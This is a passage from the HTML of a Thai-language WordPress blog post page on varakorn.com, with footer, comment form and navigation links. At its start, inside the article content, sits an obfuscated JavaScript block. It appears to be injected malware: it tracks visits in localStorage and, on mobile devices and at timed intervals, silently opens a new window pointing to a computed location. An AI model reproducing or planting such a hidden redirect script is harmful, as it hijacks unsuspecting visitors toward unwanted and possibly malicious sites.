_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">เขียนเมื่อ </span><a href="https://www.varakorn.com/?p=1324" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-23T11:57:14+00:00">พฤษภาคม 23, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">ผู้เขียน </span><a class="url fn n" href="https://www.varakorn.com/?author=1">tuajintana</a></span></span><span class="cat-links"><span class="screen-reader-text">หมวดหมู่ </span><a href="https://www.varakorn.com/?cat=29" rel="category">กรุงเทพธุรกิจ</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1324 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1324#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.varakorn.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='1324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.varakorn.com/?p=1320" rel="prev"><span class="meta-nav" aria-hidden="true">ก่อนหน้า</span> <span class="screen-reader-text">เรื่องก่อนหน้า:</span> <span class="post-title">ชีวิตเต็มไปด้วยการ &#8220;ส่งสัญญาณ&#8221;</span></a></div><div class="nav-next"><a href="https://www.varakorn.com/?p=1326" rel="next"><span class="meta-nav" aria-hidden="true">ต่อไป</span> <span class="screen-reader-text">เรื่องต่อไป:</span> <span class="post-title">เชื่อเรื่องเศรษฐกิจได้ แต่&#8230;&#8230;.</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				ภูมิใจนำเสนอโดย WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script src='https://www.varakorn.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0e02\u0e22\u0e32\u0e22\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>","collapse":"<span class=\"screen-reader-text\">\u0e2b\u0e14\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>"};
</script>
<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>

</body>
</html>
